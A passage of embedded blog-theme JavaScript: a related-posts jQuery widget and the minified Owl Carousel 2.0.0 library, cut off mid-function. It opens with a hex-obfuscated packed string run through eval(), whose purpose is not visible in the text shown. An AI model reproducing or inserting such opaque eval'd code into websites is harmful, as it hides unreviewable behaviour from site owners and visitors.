35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var 